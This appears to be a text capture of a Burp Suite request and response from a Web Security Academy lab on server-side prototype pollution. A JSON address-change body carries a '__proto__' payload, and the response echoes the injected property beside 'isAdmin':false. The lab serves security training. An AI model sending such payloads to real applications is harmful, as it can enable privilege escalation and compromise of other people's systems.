 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/1.1
2 Host:
0ac3001003f66c1ac09063e3005f004e.web-security-academy.net
3 Cookie: session=FrxyDjNVyE7jx17mQ7LQBmPAkFXFcXEC
4 Content-Length: 256
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0ac3001003f66c1ac09063e3005f004e.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ac3001003f66c1ac09063e3005f004e.web-security-acade
my.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
21 "address_line_1":"Wiener HQ",
22 "address_line_2":"One Wiener Way",
23 "city":"Wienerville",
24 "postcode":"BU1 1RP",
25 "country":"UK",
26 "sessionId":"FrxyDjNVyE7jx17mQ7LQBmPAkFXFcXEC",
27 "__proto__":{
28 "foo":"bar"
29 }
30 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"d1-h8RJcJes4ggLc1QgdnqPhZHRM9I"
6 Date: Wed, 22 Feb 2023 06:41:11 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 209
11
12 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false,
"foo":"bar"
}